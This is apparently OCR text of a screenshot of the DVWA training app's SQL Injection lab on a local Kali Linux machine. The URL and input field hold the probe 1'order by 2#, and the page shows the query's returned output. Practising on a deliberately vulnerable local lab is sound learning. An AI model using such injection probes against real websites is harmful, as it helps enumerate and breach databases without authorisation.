 1 2 3 4 4:29
dvwa | Kali Linux Tools
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=1'order+by+2%23&Submit=Submit#
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Screenshot taken
View image
Screenshot taken
View image
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1'order by 2#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/